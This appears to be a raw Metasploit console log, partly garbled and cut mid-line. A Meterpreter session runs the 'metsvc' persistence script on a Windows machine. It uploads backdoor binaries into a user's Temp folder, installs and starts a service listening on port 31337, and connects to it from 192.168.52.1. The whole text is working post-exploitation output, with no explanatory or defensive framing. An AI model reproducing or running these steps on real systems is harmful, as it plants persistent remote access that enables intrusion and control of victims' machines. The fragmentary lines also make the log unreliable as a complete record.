 meterpreter > run metsvc -A
Metasploit tip: View a module's descriptio
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
persistent handler(s)...
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory \Users\LiuSir\AppData\Local\Temp\ELIHmZmtuueCHUs ...
[*] >> Uploading metsrv.x86.dll ...
[*] >> Uploading metsvc-server.exe ...
[*] >> Uploading metsvc.exe ...
[*] Starting the service ...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.52.1:31337 ...
meterpreter >